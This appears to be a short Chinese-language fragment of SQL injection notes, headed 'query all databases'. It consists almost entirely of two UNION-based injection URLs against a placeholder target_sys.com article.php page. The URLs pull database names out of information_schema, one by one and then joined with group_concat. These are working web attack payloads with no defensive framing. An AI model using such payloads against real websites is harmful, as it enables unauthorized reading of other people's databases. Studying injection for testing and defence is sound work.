 1、查询所有的库
http://target_sys.com/article.php?id=-1 union select 1,2,SCHEMA_NAME from
information_schema.SCHEMATA limit 0,1
http://target_sys.com/article.php?id=-1 union select
1,2,group_concat(SCHEMA_NAME) from information_schema.SCHEMATA limit 0,1